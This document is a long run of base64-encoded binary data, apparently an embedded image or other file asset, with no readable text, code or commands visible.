AGnLJFKgpd17W+Rk+HKcwO9CjA9nXoaAmP8k8MnITMscpi41fquC9I1e9jR6yJ/kQ3aEMrBFgr9AFDOZ1KaEVmr4QB7egMMJ0WuoEWECn15BTL1oDLQoEcSEJ1ceVjlAM0SLA+QANiMAIpdNAHoYM+rPYrHLoukEKb1SFo7Mtvi3BwFwzUAN5Hu0Zw5Gkjloc91IGkmmnlGYc5NMKNVHd1b1ksaLRxpJ7L1NF00Ax2Ewcy1J5g/umfHto8wC0dkFZ6j7RpbUMj6ENsBXv+PRQCbRFBG8h0hHgDJfBB1oSIs39ICjl7LOzCKRTCgctA2NnNIFAC3SwXK53BOATTshYD3hBWGzTuIBTCI2j4/J2XM3m4c9GSRjTyiDsyvXNJk59Jiqu4mNROj5n1OcmJkDGkD3CJPHYgRmDEW/M4gv54CgY5peSAWhA5Fm4Kks9jBixBjwKczHUynWBo+/r78V45lmf5UWiDMSAcJ/yuGICBGIx5NKtEGMBr1XlFDUIFSjyLaFMLCICAaUMB0ENBGkjCLHhIlaJDCjWGOyj6nldpKMnhCMlVH85av/y2aNxppBOMPfDBzRYab9QHdiADDH9VeXCD2XtxcISeqIf+bR18unEQZxOQOnXXFihe6hrxAaqnmjkwgqEWBzJ4wqBFRzycPeFzQ2j6BtzOWmltMa/bxzZ4QmsFuyURu6SFHTTmdDVIQy+tZRV1fue3QVwyQufTxRFlntrywB1IwzJIA+u3/jgUq99YQTG0XzGMnqR9QTHMgu7fAuSQ1zIZMjRZK+c8iVWn58SN+L2fzgycL4qzCZi0jkwsdkjZ2FnDeA6+WPOutZWARYilgA/8AMMXhAWMP/[base64]/Bhg1rjw+dM4q67uu3dt7aXIoYMdJkb23dtfboKFJEh5vdtf/2NcJChAiWTf3+JVYMuBEbLE1oRJYcmcVkLGwOL1YceGg5xIu5MUKmGZmnuv/u/esXi48mPq/j7jHnd/WZM3zizdO9m3dv3eu2vfo2nHhx48M3YeGxHEutas+fA6vmjdEeXdukSSu2jbshcsXAgydHyVP4YrNmkRNMJDIWQ7fgx78lqpiXISiGWCkmin/+f/pthpCBiC9m8U8UQdJ4wgYOOICAwQceOIABAwqowMIPMgBAww0H0HAAjDYMUcQRSSQghiLe+CSSFSNBxUVeYKQlGW2m6aabc3A8R5kdedQmGVpAqQSSMDr08MOLLiIggxQ++MAHJwwIQMopqazSyisDMMCCLbm0IIkvk9BBzBzILJNMHYZIIs0diigihg+UzCCjDz/MIIMmUyjCDUd4caQIXpLphZc3lHBDRV5o0UaZaWq00dFHIY00Uhy7aYWTSw+yQ4yFFnIoooko2kijOTNQIgwx9mzIpJNkYKklEUQggYQjZJKJplkeyaYonXqKRaegSHnnKJ6GNcqqbOj+SDYvvRTJxR+rvPKEWbj0Ectaa8myTZHZ/PIqllfAjSUe2vrZB9xXPHmH3MDYKIwN0zRLjKx2J6tXMhZ4IAKzzzQLLFlGzNEsNG5Igxe11P6J551y3ll4HEZyoc1c2xrZh7d9kClnt322ieab3daJJpbjSC4uueV4wOIUb1hu2Rt3KGFkm+ikm+4Ob4DJOedlCjlF55xvWcYQLCLT9xT54qOPjfuGOGM//ubjrxgA8fNCGgNFSXDBBh884IAtK6xAAzhFPDJJAkhMW20ATCxCiTf+YPFFGJOZcVFHz+nGR0V7/JEWVD55I0MjO6QzIyYzUMEJH7Bs3PEstexySzD+vxxiTDPLRPPLHdh8MyM5MQrdzjsxJECLSsR4A8ZIwiCgCFQ/QQXQRRuV1PbbbdSmIEII6aMPMfrIg6IMOI/B1E8n0uLIUQc40SNHxFhiVctVCuHVWGU9Qvtaobj1FF2R8ulXUnQR9qhdi9WpnnH2UkQXaODPRRerrvIkF/ih0eVasXQba48z6MAIdbWlLmoh1wH/[base64]/g9yxoeWIb/vhnNqKCDGTs7yv24A7+MsYRC6ecQRNesQsBEZhR2iwQC1jYw2ji1Q9z7IGC9uIBDVCGL30VgoOJiYcm6MAHT8RjMfaIhSbesZh+ICMWmrlHPOwxLhP24x5rKSpRi4qMF95wHuvQjTn4oL/+1aER9uhhNLwhxCEWEWWXaWJc4uIaRnjCHVGUziOq+LNlNEIXW9RZ0IZGmC/UQRZjvMUsTnGfqhVIjfDZhX3wUwe++gdBClrQBS4gggkVoEIaGBshAfnHAcipj4JcG0ZOpARU7Sl2sqPbjBQ1DR81MpI82hElQRGJPxDJQ9ik02Q/wMcUPGkDo8ySlUJJSlNOjnKV+9LlMpemGQyhCHzUSCz+lVTL0dlpTnWCbEcMJbtk3I2YtmOUMpIBI0ccRCFuyMN32bQDzO1ACxGRyPCwOaqMvM4NEJHe9MSEARSU05zYU2etbrULT3gDKeUoB1M2YcNd4POe9aBHNu5n0PUpcRPvoN9/92EPZDBCEZpABjcYirEA62UPE91DLAzIFoxqlMRriUYdOloIZNBUM/[base64]/[base64]/C3mLLcD4s6AubKcrHpH9zlZImlDKHqDI6RLXXI7ytx9IpO9wUCIS62f/ZhSSOrMO5H+a35IvRnxNy/+oAUYwADaAyeJmPaPnFhiC7ZADuSgJrZhE7YBfUjuFHhFV9AHHdwhG46iHnbhndRnn5rF4yghG9JOHxphG/ahHvxBF/[base64]/YaiUeui5J4oRIiYUgIqUh8DXE+4AecQNhsywCAsUqAcflOSdl6y9lYSQekr7iqz9qQK04oy5bMJtS+zw/CjRZoZ/xshFGy6xMggSCMQRuMYRxbwRXM8RwNYt3wTSLMSwsyxHDUy9/84A2SwANgwB7FZODCaf/2DwUKYwvuwBBkQRaKgR7k8Hw2ARp4JX/G4SgmjgE3QReKoh7sgX02sCr0QRPGIe3eQRO6oipMkA5IoR4yzCvegRHOIOZ4wAXpQIle4yVh8jUaYVxoIx5i8jWWyCUdgwisYA9+sMVegQ4YaDA6qjD+COMoCYMN9iAzgE4T9ALqFsMTBOgJkSxhnPKB/[base64]/[base64]/0ZhzJ0RwxhRDEIHXKEyLC4B3pT5YyIga0wA26NQfu8T0XoF0XoADG6YyYY67qYBA2oRRKgRj01T/HIeSMohx0IRe2gSceRiShwXzQoRwoMCl0Qhp2YWDrYUyh4S1I4UIBzOQwdH02AWPfIRfyIhvEwh7MYRtcFCzGIRf4wDbO4KNe1C9GjMR0qgr3oRC8sieXsCr/[base64]/2AVaW9uULNuWFX3fiRIavENQhHVPodJgO0HfsD4dHM3qWQYe9NXdfe3hhOWrO1wKOtzRudDOikFpIlDwkD2/OATQAFao7XcjOl5sasXWqEVCGJbV629zAsilGdcjbMUNash9u892XUBzmgIUqYO1Ff+DPFVF/T1fRMUA3din3TBHXgiJOHC4s6nKPhLHyK2HtyBwhQhGwSqHOrgQjtUH/[base64]/pOr5M6hJYuoghcTfaucUaMSVprGVLKjxci4ROeE/[base64]/c0eaEXTPe6IhlIVHe1lGBTj0sFbkkFZHcFajf5cDd3Q9kY0WQHhrWUnTFZt5pcl+SPB4fb2CZFIkGW6UYZhGnccDl6oRe7eAEVVoT2avEPgDnf9s17odFOZsANKGJd3bNd33P/8sULNAGapXma37eaSUF+deKdJfJ+lYURGLACrSKfTjIRRMgq/GG4044E6eed81cs9IEU4IKFxwKmvLRhpHu6qbtl64K6sbthYEzmopSEB/q740Vh/iKgU6MjGYH+En5uodcCWeRC6U7oomrUCnjuHS5mEyg4o2XKRXfjh+rBpL/BDHdBjZVSF96wGtDBE/ZgF94wpvesFqoDp/vQYb2ADQrVrs44ac7Y0vyDqA/EsBCLjpyajh/ABQ6gBYCgqveYj6962qLJe5lrGknxq7/6kDw39swaVWvPkZ13kvwmSHjvDXxPREZFBXwAQ5zkrq+kkz35k/var4fglQT7uAg7PUctDOKA+kpvTsIgbhrb1WRHOkMresX8ecmvVSnJrYMEEjibHVnXQ5KzFMHXjz3AXel8ATxAXudqEKDZfWFbX8kBG+AnG8BZJ8YhYC2OKSjsfuohJ/SJKIoiKTD+FiNfgeM2srgtPYLrYRuY+2DDwh8+eqwwDCwcihLYYFmm5dSnRRdo8qKQQVlM/dRL1GZbGLxpHYX74RU0gSkHeqfGJQqLKjQEKMSGaqI9wSwwg4jngSwGeDfKoRDKbr9rwb+JIxawuBBiIRpqBjpk4RVO4RF+oe52QRcMQRqsSBoQnBJqoQ/hA8HbwBMI8YuJGsM1HI4278Pp6EEihAEsQAMoF8W1QAmUwJcAftqo7bU0FcaNpBRl/JAA3vVsnBUhPlVl50Vwj61R91VhFSKKQPVkabZ0UXadAK9vV8mL7ZN9s8k3x5UCO/ugETmxTSO4IBAAIVyL5LiKIG4wW/b+DiXWHGnMiUnMWdOtVSsPPkWysM2W5OQDxmnp5QsFCk5eBZES8LXPp5kc6IEeGIEU9HcnNlQhgUIo6EEpeEITbptXemKc7YF+/9fS6QfTPdRZSNJkEzpknTKAsoEbIEortEKhEgrD1gXv+X4cFGrwuQHvGyNKaz3xj9ApI4bWVyzrQgMrM6ocymIp50FL78EeKGwcmP1re8MbHKzt44HMdILa1+y/s93A+UBm3pA6Aojc1Wqf+FLdpeGK+YAc4B1R5333M6/eEev3NW3TQmAF+L2qfcmXQIUijv/fWVyQe41O3HxUqY3GA57VThXHF8lFtB9RIJnHU1d11Vx4VED+9SjrSRCnVu86lKJEV0mplHgV5ZtPTZ48BarN2mgVTtLzA5wpXDlxI1LADQAiEipUkRz5cfQJFS9etJJp06ZsmsSJ07pZvIjx3LluEpUlS0aLFqhIf/K8OekDgMoBBFoSyAAzw4cMBBYswIABBQoYKIbwsIIlaB0+lEqVIoY0qVJs5NzRY0SqHLqpU91pgjZVHylS7/R59cpIF9WsseqNtZdNka56bNu6dbuvrads9fbZvauLjl5zd/vqUqRo075+hAsbPow4sWLCr/bwefcvsuTJlCtbvhx5nyZFr/pdvgca9D9k8Sj3Q9bo3b1/hEPfM7yvceB580DPe8dIEbL+frS3vaINfJ45T8SLv3o375ty5ehO6fLU6Esdc9WqW6+2bY8mb9erS9ujiJE7YOTLQ+O8rHz5W9JyU5J2K778+KJuibqPP7/+/fkFPbkAYIAAkkCgCDXQwIIKKiihRRgnPfhGGBKGoYUWShRRRAoEDMBhhy1xuFIGM4w4A4ZKMOjGGwc58scnn0QCo0ADzagQLcpEdOONH4EECiiVVBIJJCWFUQQBKqlEEwEp/[base64]/Lr98n38BEkhzgQbW4MQPDubBs0kRTiihFhgWEcOlGQxw6YYhpkBiESeiqOKfLbr4Ip80gpL+TEc5Nupoj0AGCYlJWsRw5EtI+5BzCm6m4MMPK2ywwZVZYmnAl3bbXWbeZZ4ZZoY+rJkCTIF/8NKGhbsEpeEgrqTEG38oxAsqn/yJUKC87AiRoYd2o+g5HX0kEpAlnfTDSpVaGhPhBHyQExFfDLLJJrrMrpQ4tt9++1LFSOPNOKy6oysjsbpDCh17HI88HWKNZRXyySsyTlvoFPtWXLvUE4+y5ZzB/RmU1KUsbnS8cxdhdmmL/mGS9fMKG3Ugww0328RPf/32349//sjUwcZx7/[base64]/vQiyDXEIRGZyOYSxREdzbESYevZpO5EydVlQE1fjEEKYMCDIWChDrCbnS5OhRRsnGoXxdjdrugQlV/Z6im6KEevNNG9aJ5BF7daJiPYcAb+K1TBCtzbQzYEqA8BgvMd2winAF+RzSqcYQ/lFKcmHgNAe8hznvZ4Bz3vic980jMe7/[base64]/+qCADbHPbBqY0SEMaMpGIXOQOMhS4xrZpTR8qLSYB8KEjxcANf1JIL3oROcn5CVCiHBRFKrK5z/FIdD1Twp1gGSc3wSQGL9GBEnagBRh4YFM6AIqnvABdL3xhune4Ax7gAAc8aFe7lGDYs/jAiPAyArx0CM9D0ykmK3BTO5poryYYkc0kDOFM6l0nH9yL3/zqN7+NYJgVwqRO9uK3EQO7737bK9EEQ/TA/I1OUB4M4QhLeMIUlrAHPVhhCBOsDo3osIcb8dAPg7hgIq4DQznsYRMLJcUi7nAdiNAEGqyABk0gAopFfFOYNmFUHR6EqERlhSFI58c/[base64]//ve+bClz+4DAteMH5jXAjE+HB85ZwvTuI4XhjwQr9Xni9rXDhhWcYxgaPqYVjXPAmQLgKOhiCTk4ObiPLYOUKf7C/[base64]/+27MEtpndrU5v+0U73NnffetvPNwkXr7eRi3/x+cJg+cxv/vITrvCX4xvkNNh39Y3Mguxnnwcs4L72u8+Djosfpt8/eMKzf33oZ1zlLE/4ylHAAxlsH/pGFv+Mwa9w6svYrDCVQQVQUAEBKIACqBMyoAEHeIArJwPspwEbMH/2JyUzZnDhN34UCFPhl28VmH0y4AZ9AHQsskYwMhC1hnZVBDaV4DVpFyQ+4zMp8ic+Y0tEM0Y/g0UVEgZ95WdVE1gu8ldhFxGgU3aIlmhop3ZrZ2aAQCGSBgRS4gMzUXeYtgEjsHeF1HdkMnzaliGT9UVqMxOnVimxdEl4AgAZwHiON0raAGuxJTn+k0d5DLEjcZQMvaB5K/hrhhdGcEJZqjNc82V6WpB6f9hsy1dy86UDhWiIh2iIt6eIi7hticiIjwiJskd/KqcTOGGJl2iJ7advLKCACth95nd+3yeK2meB44cgozh/ofh93Ldvoyh/roh/CPiKqDiKMCUlMiYloiiBuBiBmVYBBQCMwSiMBRCACGiMx3iAcKOMmdaLzRiBl9WMynhZ0kiN1Qg3PhA1oLRGP4IKRVdrrFRFKHh0aTYSQvJXf/[base64]/zIKHOkDL4wDajpC4iWCiERCioINkp3jm8GIZL2A05gIW0jaVxAkRX+ySUXiZGLNAQ7kAIYcikfoDam5oVxEoYmiZKvhmto+BEtOSNgN3mtNkVUpFhaYEkqcXgekiQpUGlyMiLzxQNByXxFCYiCOIhKiYhQeXvvCZ/zOYkKiAJVWZX/h5WdmJb015W0WH+maHBeCX1hCX6umJai2J/cZ4Aa8J8OSosr8H1yyQJ+mWkacJd4uZfIaI0WGo1/[base64]/Lmgm4h92neWXfmVAsoCp5iK2LeJYfmpaBmqq5h9btmW/6l9yjiXM0aXB5ihwpiXG8qhfemhzwiicOOQIrqM2WiiJ9qNPspKewIKLhoSjhKZTBqj6ngSDMIgDvIGeSCOzipHz0oLvKCCn3QQqKBKPZJrqXkjremaNQk2ZMZmUBqPJpid5EgLqWBozDAJQaClnMalSeClGBmDx4mcyomHh4daOUkAamqGpHQjK+koMkn+IzMSpH/iB2/gBndKNK90JKjFp5QVOJSlhS/hjoZIqDzgfMqFqM/Gno3ono4IlS27lJPKiJXKE5h6iSgwi2XJifx5qmP5n6MqoKaqqajqfavYiqzaoA8KobLKtLp4i864AXaZq8DYgLx6jNX4q8AKtVjLjIS5Aodpom1EdF/[base64]/eYu22ItwM7XCyJdWi4Bcm7V+yb6ZRpg/[base64]/uMeJzHfLkBe/y+HvrHzxj+yFtrjdkIWBErpysKEqBjtzsSmZDcpFcEVwWsVp15wS4aEakUOi5yZi4SKBmtybYWEaipa7uGmq1Jjmv1Iz26ybAsy/CQDpMwwofUr1Y4RmDKyyvMwkhzWsKsBH4gRW5IusesyTM5EHJKp80cOJSCeNEcah8Lsj7AJkUwA823u9vMzd28XIIYn1Yse+NMzuU8e/smA1tss/mcz6KYgdV3gQE6gfD8iQXXz+LXz/2MlZxYtHQNz/ksi2ssqxAax3JsjKhYvhh6vsRYjIN5tYPZvhaa0MNajRCN0lYjOX0CCc1at6OEtnLUo422nUHDM2x2ZjXtyrb2OT4aaIlZI2j+l8kXTHYtfVuoycB0FFggncmMi5qckw7wAA/MAAR899NkYnVJMANDTdSnZilnGsRW5wYtggozTLq3dtEYDdVRPTlTfSFVnWrQLLtrExPi+QMxUQTJlcRLINaHStZlbdbgPIhMOc5sfXv89tbJq7zLK9dtvJUHB4pinH5FW4p9fddFC4rXG8/3vKkB/[base64]/jPGD6KB73hBQA3u2qNIZ7Z7kviwmrifZlGXkcja7Un3orAjgzjaxcklWzr8QoIScdoNA3coo3RIhHVbdTrQC7aLpoKaGvbRi5mZjavIV1oqMnkTf7kXXLLuOzcR0w0kTTNSfOdhbM4eEY0bxB2M1xoxvzro/3dy+wHd3oharKxiDdqvJzeKsAFpVYEQtl88H3nSTnWZP27kMrnfZ7f87nWPsFvgo7+qQCuiVMJ4GRp4HjN6PzG10ZL2IHNiWoptNVb6fqcferMz7Y4oBeufbb6z3FJ0BnagG9zgHlJmB9u2SMemCKu2dIov4Wc4hJLENqqyXbrrKcdmpAgIVRXZn/wBvjI672+0j1ivz86dMQO5JpMkLI5m2WG48D9j6fJOcbND1tPDcndJdb+0ylQ5bvsJGMqeMu55WLU3hgy7kPesLLuouk+OW/A7hhCXEayp6Lly9TMBSrgNDPg3klssvuO5/P975L6sgOf+AFvnm6N8PhZAZ7YvPxZgIYOtGZcqRNPigQaivLHfRnfs+zM8f4X+U0LvhIoiktL8hU6qxoe2Sm/Aiv+b9DEWuqXHaLwO8hpdPPVKTmOYHQtDq0ZnYKEa0cOUuM3XkVF/zVHv1ZJvrhpNiPDLpnSH+TJ7nR+MvUGyWiZbK8SkdNbv/[base64]/tOplw5cWTMmMP4ceToz6dPkSKhIk169J8/vGitZk0rWWtQsWNXoi26UiRIkd7s3v2nEiTgeSLRvk3cOG3ZyZUvZy67UnNQtJLfBo76Tx7P1lEDB277efRUynx1OwcPHj/0/NBYYJ/E/[base64]/nv210CjiZKrYoqHFgRg/3szxojTrK/[base64]/BoQtg1zLQAxBUIncAIk3KMER4YKdMmS3Kdqh6xO3y93uipCCgvzgBwMAwLyKsB/jNSRfqSiRFnL0vOclgQ7+oyRlKU15ylJWgSQwOEMiXPnKV9KBJS2hgysVkQhZ1vKVZxCSSy7SEu3NYR33IGYxjRkPRsAAKCiogMY4VjO2BHOYxqRmP3TRhpKt6Sz1Y0Uxp0nMf7xjCzTYH15oAMBLUNOY/biDmjQgg0IZRX0qpGf3DqE/BQjhHv/gZz/7eY91IKKeA/2eGoAAmQR04ZvqvIclbiAEVjhDohOlaEUtelGMZlSirFiHPVrhiE+ggnYdqgSlUBE3Ix4RNaSCRG1A9QfmqOpVraFpTZdT0yoycYu3Q6KtEred7nyHV+OJXHrgQaw1Wm4I79mBfZLALP7Qq44ZENDorCWgbCWoCFr+QI0blICKXsBOdrOjHS8U2ZlGsmsG/9EjtnzgC4lkEl95UIUKihAGLoDyeaPAR1/9+lfABvavowBJIgTbV1y4sXo6sMZfcTEEXPxVEb305cF0oD1E+FOz/NzHM6oAFKUgZUyjRR8LHEABROxzs//Y5z7EsQikVAUBIqRtbRVAAWeslp/zmEIJaitCBFitgSL0LW07wArdstYMxf1tC9wCT3lWMLmr3ec+x7GFEnRBtdNlaHe9S0xdfKExh0nodlcrDTlQwbzTZW97ufsPfVyjE8OpHbpQGgnQoHRufwjD3Z5Ym0rorVXGgQ5ODXxgm85Gi7P6aWf2C8aggoeMvzL+T4WDULmkspGpM1hqHKOKkB/Y8Y7VKl1VX6RVQeqmWxAa11jVZq4OnTRv6nKkiRYSINNlIAzn+IES5FqEPHRDC3etxCf1uqPIHlbJgrVGDj5CByXjwgpTrkKVk9BYvyY2yX3dg5GyJ4DMTreznw3K/Ipy5tJidr2a7cdrDWhAFM5BznOec2r/0Q91+LMf8QionLuAhDqrwQUClLMeorCGOq8jufdABJ3pfE/oRje37mVzPu6Q3TVTWtP8bPMixruB8k53G+nN9KZNrdt+0EO+udHQSZkIKtDkN6Wi+sMbwtDSVRlRcFZEcK9x6pwF//R2wv4DIHK1t+iIhzzAqvD+ejKsYcxlbgYf/kCIqVpVPOLYPwtJEIncUAlHRMINqmnxIds2RE/hd1Y0ZlcRPhCDG+uRAFoIxRseaby5TuMPSgiDKibBg+YdeSNYXnLB+8oOHTw5yoqwRsMdDlh2EJzLXn4JXDDL3n1kgswYKN9aSHslHqh5uv3ABmzXMgGFepfT/ehnP1zO2mI2w5jrQAIVnEHMedRiHsZkr8qzsYizOOAEkzZ1PyyNg3SeWumd/[base64]/Xcz/usQYqrGMfLJ/6ZvOBiSkJneibNvodkF7q7q+W6YoBtXanC3X0p9/U8e0EuEZzm0UiDjSQ+ASD/c/[base64]/aB26wvjXoAnXQhXqQP3/6vvAbuqXLBzgwgW5yxPZiOrdov/iDP0xUOj/kp/hqBTfgOtG4nezwOgYDqn0LwCUqjr2BKQSjouRAMAVcjddAwFTYxVvMqWBzwMQ5NqGquzJiNgvEQGRxo/vQHBMhEBVYiBURwdF5EW5TAmv8o0igBcdzDRdjjQwhKZdSN8v+W5d2k4jNO8eGkIjiQZ0SMSsxcAM/OAf08Cd5sIUsUMKAOYMshImSGBiQgLLBCgkm/KtEaAnd68LeUwkeoCCOWgeHfMhh6jmIhEhWEKCJvMiJjD9+GqZ9KAUsMB8+rD420zN70LN36Ic0pIJvGId9+MR/gESzEL9JLANLdMmRe62mc7+nIzWbJD/uG8U/8IOu+5BuiZSfAg43ADLvgBsmShsEPDBe7EUETIaoXA3lSKlVBEbuMBWheh27ozB48IULRMalog9pa8aFeEYVEQgcm5eD4EF2tEYtCLcfrARcjDzJezUt4qLLs8YSKYJpU0eJmLZpiwFnQZ0ECSk/8IP+TkCFbjCPO+uneACE13Oeg0SsmtiIf8xCgQSsRDgYOnC4h/uriBNNa0jIm5gAIVC0T7yHipyDnvyHfQAHbEIKlNPIzeK+RcO+dWA56pM/mJS0mRSC8YvNlsNJ9gtJzfJE49y0UUSFN6AVPyjKzqjO6rwd3dEbUPkvxjG7p8QpXpQdqfzOBSScU9kpB9xKXUmburu7sBxLZFxGaYuqg1BLeamkwiMAGlkrAkExMYgE1chGbmxBtXEblOo/[base64]/0iCoQzVEYAol7LFwQTSv4QtXkUkz80Z4M0pwIyTNdOdb+4qd4KMmWm9J+Ugc10APW3IeWdEQrbQEcsFZN64dtmII50EiXu1d8zVeYu0lP20Tl9Kcxjb9+qAd/KFiDNdh62AeHFNiCJVh/0AeIPVhVU1P8EoPdeMfFhFNH8AMxUALtvC+4Ubu1Y0GSFc9UoMo+9VMFWzD0tA5AXRzG2RVDRdT3XNT5aNQlSAJzpBcRkxcHPYhryYBt0YIZyNQE4arngASRwilOWdn+444E1R1UTVUFcaRus1TELIJPOAbQQAUNNaRpUIZueEx/ooa80ogbYSzAqgJhPSxrWFbAOgNk/Svb84AquNFffSzZO7hpXQkw7FGXxFab1FacaAEzUK3+e/0n9sJXNquFQyg1cHKv3zQ68DsLIJiHflBXzd1czuVcaQC0xa2FWrAE0S1d062FbfgFdKVSNgOHfiWvMN2sgBUzYciEQbhd3MXdO0CCpEO1ciiFXNiEXBje4dUFXcgFXRiGYaDYRRoyOeUM6/QDEnGE7sCb3ACFvUE2PKWF8MQpCym3FnyNXUxZA1OOV3tZoHrZuGGVMfpKYFEF+IzPp8rZJDDMz5EWHBuIGRCRZqwqGhmy/ziQBPmj4tCUtku3p11FEDlVa2w3BtWCJFrVNwAEB1WIdysCN3AdkCKNbkiGcPleeWy5QAi4G7lbFWXb2XtbEXVRZa2lLKSDKtv+W3yA1huVYWuYib+FV/kTXJckXJwYA1uIBiEe4nJohlWw1j3jvn3YBlmQhmhw4mLYhW3IB3C4g0c4BWQY4mgoB284YqozBy3W4nIQh8o9iybIBDROYzVe4zW+AxMIs+QKBiQoATquYzsugRuggSBAguJs3Tbok0D5136a3eTaBzwIAgdIZEVWZBe6BPayhDIYG7EJBEqhPKJ04L+cS/4LjbjBteHQ3tbYxZIl2XIj3+/MIqx82UElVJklo7s7RptlqmRZgh3gQOJRy2sBgBnoFjHwg6I1sa0iEYPglwYJNwCtqaYlKXHUjlph4AZW1TcIBUAYsnzxhRmxsRJRAlj+SIZuADehTIdpkBCwhQd/uodJqMwbSVG/[base64]/[base64]/emLERAA5Fo0PbDE7/qHaIgCm/tpLABkAxBkfmJO3dqHMoCodZCoCJ+oCI8/gJpwZ3hIivKoSvkQdXED3niDjDXKs8Gb7RRrbixryEPrtC7+X7Vba7YmHJ0CjgRWTzpl37mmsLyLZfgogiXIWRpxFmm5tgEoAq/+AzHYwbakF9XRbKzaqjDQajcQMCCScfxDDSSqzt2YbMpmF8WL5nrjN1WAh3PQAg7cvE11zHNIhdIGBfM4h19hNn7gvn6Ig4M5mCrLc3yMZ2vYCB1Igjyvst+Osn3Ghz5/VitQURxugSjQ4e5DSTN4XJvM3OfmgZi+hAx/yG/4BjXQ7n7Q1X2yB3OIhynoAmdQh194yHuIhi3oAETIdFVXA6RLLveG8Inch00ggpUGmnLqC+3p43L+b2BvuQHPPjF7BitA8ASoV6Im0wYvgwL/[base64]/D2Uld/qHQgqCDziod9sARJ/HRBHPVSvwdDpPN3wIPjyk1LmIKZXi33jvZCpM25iAr8RiA14YsI0O5FMwM+Zq9omAJjTy5/eIYhAOT+CrAAM9hulyPkZy/wyE2/3/wHf7gGisWvjfUqEYfebU9fVhbrk6UQMtr8cG+7tKNFqOxGcl/3+9IilIoi9mzPOKf3ev9xElECSLokhSiIxQMV3FGCGCiIHZQ3h9ACMx+dbuuvPLhT0o8bnnrTLdcdE2y3w5bLPPAFMs+DVt2WbXEDbdAGeKCFsEMNUOiGaWAVsTUPeRhhiziDKJTCV6JCdjh/9Mel5rnCeNZCVbrCUZJb4y4lXhISHiACNtiDNmgDgPDiJciJS/8OIkz4b5+wRW0eQmzjhUedTBYvYrwIh8qlewoV9sMmTNizNjx4sABiwtnHfpZOsETYL+G3KV3+PHr816/fOzwdWH38Z2mKwaD/5qmhEjPhPnBtWECNSmPqChpRNWDVEHXrihUITqwzevCeGaViD0aboienUX2YKsCNu+XRuLp27xKTQ4Vt0H1lzJ4NLNjftVaoIn3648iPGCVv/[base64]/[base64]/nlqGBnyTOTTDMRZhhinyzW2GORUSbZH5ZlRlxn/[base64]/8Tjq0t688nNnzaxpU8s/ZTj06IHKSpWo0sh1NRTUNEQgQACUJC55ptzvvkNQGxRSznl0FN66eXUssocFHT+EdZZ9zRziCXI0JOP6bdjw2oBcDVwqaUjbICAEG8qlCvkuxrVa0J4BntYYsU6BhmylC172SfO0gYaLbqtdpq11X7Pmmu1sRuJt96Cq31u07LW/rah+Ve+u+hrHy9zzkF3r/[base64]/[base64]/[base64]/ERmsqe9ZkITmtZqzfg8I85rujZc62NNN71J29fED3vkdOY507nO6ywhCwuNRIIQVIQYaKG343OeZPxQIkgk01s3AyJmbFb+vdaeL4SWQebF3BCGjdpsY2IYUUIzet4RptQRKMTgDIj4B/goZmfHAQXNVGqzjOUBFC6FwRlGYeADI5hqMmIHghs8ikQwkaZM+5EOFIyLpxmJp1WDwdGedBIFCOGRl93sWEYcj0YMIQGAC0pI2gAEOoJ1EXdDyVhXoVZ5xAOt/ZBHQuJhjrbGgxt+c4eh5pooojguKbtUJA26wlfPygSwhBWsKwUQYhIbZalB0MBjHzvZQIlFGnohcWeN0g9/oDnNakYzOpzBFjwhxJfPs+5pj5VaY+bMOMhJjmm+F9tntgY4wmlXcc5nG9H0JhW99e1pVrMb0fDCM+v6oKFvU87+0xRXnevMAqezUIc4ACKgGhooA98QPvgN+g/WJRGyLEMcZA5HZyEkdKyrx1qIajSly3KEGyYzoH6OMNhvaAwGixCJaVSiD8Iklg9RqlITZgwSA76pjqr9IhpZI2nWrjbSJDyjKOqgpzEaBYZ3Km6Z7gioU1IAFUgJZbHUAxxYUHFfdYKNRbz4q2Kpm4zxuKYVLw+tLG7rnTrVExMYGSF1/chdH9UGqqzgye/+a2AJ2wChUiEYWBbLPYIRhQ10uVVfJrGYb7UlXYpFHXAYwxZa7vIxwHwMURCCuxUy2jm7oc7SK+YPsTuc3I5rWtFMDYhAVC3V1NaaOcPMzyu9Z2b+9sa33cPWb8EJinUJFznxkpdzgKDpTcfhP53Jg8hInYI8MKMbaVdGQCGI835KVFk4wwxpj8l0i3FXMTk/r3eXFRlICEjYwtYQyurbjZAqgZ99EMMQ7ytEm0E7Y38YMAyove2gRU3b297Rl2r67R2dm9xQ26mCrfEjDLgIBetu97sDE+9524nF9843iflNJzqNdW9//Nse+WYOXxFcJ/[base64]/EEfuKAL/gFrVdexFFNlKIbcKQYQ3SDdySD1mFauAVEyEYvgjRCCbEgGvQHb7YswuUGEPFtKZcx7cVAqbN7lYZvm6cjZNJG3QZGLVEHolVuMXFjpVR7qpZ7qsVvNtZ5CvB69mdnswdi+hRXurZjy6ISeJIQ5CM5BBN8/vIMuFJ8jFVLyBcU9LB9ePVyTRRz0eZb0CRaWUED1raFCXJIeBMH2bUBWcFkFGAAChF9QbMOY4Ur5BcU6XAIioGIqqiIiXAIr3EPfJIT+PPAY/T1PsTyIRI3QfUHQzFRCs3RGKIRCtISGAKIGARJgo43PfyhgnjXdflkaoikaBJaGL/gZ1dHWtvDCz43TcGGac2xgBx4XdWTHvkRCOqhCKOxQOvhCQP2BG9gBIdiBH1jGrlVGMg1HaU3G/[base64]/NUiWIBQCYGb+dU77AMvrYMZAIEGYCVWauVZcCX56YpgfIr8/UpC6MM1dMIN+kHOZRDc5UEB7VkoqIIvoCA/0KUqpEJeDqMzfU9f/uVfdkM0maYyGiZ3LaAyZRM0RmNjOiY0RWZoBEh20Y/[base64]/[base64]/[base64]/4wr5eC47C645qadvpYM8FaW5Z5vZEozT6K5L+Fi/I4/Vs7p5t3f0wA8JKqXW8Qc/0yk6oQ8wgHS1gHb3el8Xy085BAipo7MZKpm3F2sXg5m12V87tE98JrGbcV8u6V0b9ASDkATpSgy+QXREIas2Kr6HmASDsLM8Ojc8ODS7sgdBy5ygsWBV8Dab+XqoHVMAEyCTleqrU0l6MxZEMbMUPHAIrBAMEB4MzBIMcbMEDX1UwaLAG/8IYoMEqaDAEg/BWrYAZgHAEb7AsbIEanPAGRzAEwwEQHEILB8M3uEPdRsUPBMIu8HAP+/AP//Ap1EAZ/EI8GPE3fIMRK/ESvwMxZIIMDJYGoMEvfIM9WPEVY7E/6IM+aLEhsEDjPq5RRK5XkiLdgMQZLw+wiOhiRFSCZEAYbGNlgkYobE+LUkPoygOFdNPQvSu8nkParW696iAzXmC+zq431S6SbktBxuAnNKml9W5z/G7CHlcdMIM6FK9OQOyOBhqaMu+yeOkG7Vwk8ILQSSDHChr+xdZrzcjdZeDaerHadrly5I2vewF